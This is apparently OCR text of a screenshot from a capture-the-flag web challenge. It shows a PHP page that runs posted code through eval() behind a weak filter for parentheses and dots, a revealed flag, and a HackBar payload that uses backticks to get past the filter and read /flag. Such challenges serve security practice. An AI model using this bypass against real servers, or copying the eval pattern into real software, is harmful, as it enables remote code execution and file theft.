 210.44.151.51:10265
7
2
渗透学习 编程教程 渗透学习网站 信息收集 blog 靶场 在线工具 应急响应中心 docker 雅思学习 we WeTransfer - Send L... TXL Send large files free ... 移动设备上的书签
<?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_POST['code'];
$code = str_replace("(","hacker",$code);
$code = str_replace(".","hacker",$code);
eval($code);
?> SICTF{f5405c58-4844-4938-a362-26f983812d55}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie Editor
Execute
Post data Referer User Agent Cookies Add Header Clear All
code=echo `cat /flag`;
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive